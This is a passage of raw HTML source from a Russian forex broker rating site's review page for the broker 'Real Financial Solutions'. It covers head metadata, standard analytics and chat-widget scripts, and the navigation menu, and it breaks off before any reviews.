

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/otzyvy/?broker_id=6007
body_size: 33633
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400&family=Roboto&display=swap" rel="stylesheet">

    <script src="https://www.google.com/recaptcha/api.js?render=6LfCxywdAAAAADi-6wNOKCO0eYZHga0HG-fPo5wc"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        Real Financial Solutions отзывы - комментарии и отзывы клиентов о Real Financial Solutions на reitingbrokerov.com    </title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<link rel="canonical" href="https://reitingbrokerov.com/otzyvy/?broker_id=6007" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы - Рейтинг брокеров" />
	<meta property="og:description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:url" content="https://reitingbrokerov.com/otzyvy/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-06T16:40:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/otzyvy/","url":"https://reitingbrokerov.com/otzyvy/","name":"Отзывы - Рейтинг брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"datePublished":"2022-04-01T12:28:42+00:00","dateModified":"2025-06-06T16:40:33+00:00","description":"Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером","breadcrumb":{"@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Отзывы"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F&#038;format=xml" />
<meta name="title" content="Real Financial Solutions отзывы - комментарии и отзывы клиентов о Real Financial Solutions на reitingbrokerov.com"><meta name="description" content="Честные Real Financial Solutions отзывы 2026 реальных клиентов о брокере Real Financial Solutions. Здесь вы можете ознакомиться с отзывами других трейдеров о качестве услуг и сервиса, предоставляемых брокером."><link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-page-reviews page-template-page-reviews-php page page-id-221 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
